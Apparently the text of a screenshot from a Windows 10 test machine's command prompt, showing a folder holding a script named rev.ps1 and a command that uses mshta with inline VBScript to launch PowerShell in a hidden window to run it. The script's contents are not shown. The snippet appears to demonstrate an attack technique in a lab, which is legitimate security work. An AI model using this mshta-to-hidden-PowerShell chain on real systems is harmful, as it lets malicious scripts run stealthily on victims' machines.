 IE Version: 11.379.17763.0
OS Version: Windows 10
Command Prompt
C:\Users\IEUser\Desktop\data>dir
 Volume in drive C is Windows 10
 Volume Serial Number is B4A6-FEC6
 Directory of C:\Users\IEUser\Desktop\data
06/08/2022  03:27 AM    <DIR>          .
06/08/2022  03:27 AM    <DIR>          ..
06/08/2022  03:24 AM               505 rev.ps1
               1 File(s)            505 bytes
               2 Dir(s)  27,294,629,888 bytes free
C:\Users\IEUser\Desktop\data> mshta vbscript:Execute("CreateObject(""Wscript.Shell"").Run ""powershell -w Hidden -file rev.ps1"":close")
C:\Users\IEUser\Desktop\data>